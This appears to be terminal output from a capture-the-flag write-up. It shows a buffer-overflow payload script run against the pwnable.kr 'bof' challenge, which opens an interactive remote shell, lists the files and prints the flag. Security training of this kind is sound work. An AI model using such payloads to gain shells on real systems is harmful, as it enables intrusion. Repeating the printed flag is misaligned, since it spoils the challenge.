 $ ./payload.py
[+] Opening connection to pwnable.kr on port 9000: Done
[*] Switching to interactive mode
$ ls
bof
bof.c
flag
log
log2
super.pl
$ cat flag
daddy, I just pwned a buFFer :)
$